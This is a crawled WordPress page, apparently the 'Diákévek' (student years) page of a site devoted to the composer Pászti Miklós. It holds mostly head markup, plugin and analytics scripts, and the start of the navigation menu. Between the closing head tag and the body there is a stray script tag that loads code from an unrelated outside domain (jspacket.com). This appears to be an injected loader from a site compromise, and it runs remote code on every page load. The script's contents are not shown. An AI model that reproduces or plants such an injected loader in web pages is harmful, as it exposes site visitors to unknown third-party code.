

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/diakevek/
body_size: 18176
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | Diákévek</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Diákévek Comments Feed" href="https://pasztimiklos.com/diakevek/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-291.disabled_footer_top .footer_top_holder, .page-id-291.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"2edcf90a1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/pages/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pasztimiklos.com/diakevek/" />
<link rel='shortlink' href='https://pasztimiklos.com/?p=291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fdiakevek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasztimiklos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasztimiklos.com%2Fdiakevek%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="wp-singular page-template-default page page-id-291 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
